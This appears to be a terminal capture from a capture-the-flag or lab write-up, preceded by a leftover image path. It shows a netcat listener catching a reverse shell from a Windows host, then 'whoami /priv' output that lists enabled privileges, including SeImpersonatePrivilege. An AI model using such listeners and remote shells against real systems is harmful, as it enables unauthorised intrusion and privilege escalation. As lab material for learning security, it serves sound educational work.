 $ nc -lnvp 445
listening on [any] 445 ...
connect to [10.10.14.91] from (UNKNOWN) [10.10.11.234] 49681
Microsoft Windows [Version 10.0.17763.4840]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
C:\Windows\system32>